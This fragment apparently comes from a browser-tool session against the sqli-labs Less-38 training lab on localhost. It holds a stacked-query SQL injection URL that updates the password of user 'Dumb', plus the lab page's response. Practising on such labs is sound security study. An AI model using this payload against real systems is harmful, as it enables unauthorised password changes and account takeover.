 Load URL
http://127.0.0.1/sqli-labs/Less-38/?id=1;update users set password='12345' where username='Dumb';--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb